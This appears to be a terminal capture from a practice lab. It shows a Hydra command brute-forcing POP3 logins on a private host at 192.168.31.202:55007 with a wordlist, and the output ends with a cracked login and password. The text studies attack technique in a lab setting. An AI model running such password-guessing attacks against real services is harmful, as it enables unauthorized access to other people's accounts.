 ┌──(root㉿313)-[~/靶场/1]
└─# hydra -L dayu.txt -P /usr/share/wordlists/fasttrack.txt 192.168.31.202 -
s 55007 pop3
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is
 non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-04-27 11
:12:01
[INFO] several providers have implemented cracking protection, check with a
small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:2
22), ~14 tries per task
[DATA] attacking pop3://192.168.31.202:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.31.202   login: doak   password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-04-27 11
:14:21